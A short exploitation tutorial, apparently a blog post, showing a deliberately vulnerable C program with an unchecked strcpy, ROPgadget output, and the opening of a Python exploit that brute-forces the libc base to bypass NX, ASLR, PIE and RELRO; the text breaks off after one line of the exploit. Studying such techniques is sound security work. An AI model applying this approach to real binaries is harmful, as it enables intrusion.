 Make ROP with BruteForce, bypass NX, ASLR, PIE, RELRO

Simple binary vuln:

[jonathan@Archlinux rop-bf]$ cat main.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>

int main(int argc, char **argv)
{
  char buff[32];

  strcpy(buff, argv[1]);

  return (0);
}

Compiled with "gcc -o main main.c -pie"

PIE    Enable
ASLR   Enable
NX     Enable
RELRO  Full

Search gadget with ROPgadget

[jonathan@Archlinux rop-bf]$ ROPgadget -file ./main -g
Gadgets information
============================================================
0x000003e6: pop %edi | ret
0x00000405: add $0x08,%esp |Â pop %ebx | ret
0x00000408: pop %ebx | ret
0x00000492: mov (%esp),%ebx | ret
0x0000051c: pop %ebx | pop %esi | pop %ebp | ret
0x0000051e: pop %ebp | ret
0x0000054f: call *%eax
0x00000551: add $0x14,%esp |Â pop %ebx | pop %ebp | ret
0x00000554: pop %ebx | pop %ebp | ret
0x00000595: mov $0x81ffffff,%esi |Â ret
0x000005ec: pop %ebx | pop %esi | pop %edi | pop %ebp | ret

Unique gadgets found: 11

Fuck just 11 gadgets found. :/

So, we search gadget in /lib/libc.so.6 and we bruteforce the base address

Exploit:

[jonathan@Archlinux rop-bf]$ cat exploit.py
#!/usr/bin/python2

from struct import pack

base_addr = 0xb770a000